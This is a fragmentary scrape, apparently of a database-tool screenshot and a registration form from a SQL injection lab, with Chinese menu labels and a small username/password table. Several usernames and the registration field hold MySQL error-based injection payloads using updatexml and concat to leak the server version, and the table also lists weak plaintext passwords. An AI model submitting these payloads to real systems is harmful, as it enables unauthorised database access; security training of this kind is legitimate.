 开始事务 文本 筛选 排序 导入 导出
username password
xiaodi 123456
xiaodi' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 13213213
admin 111111
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 123456
Registration
Register
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
Password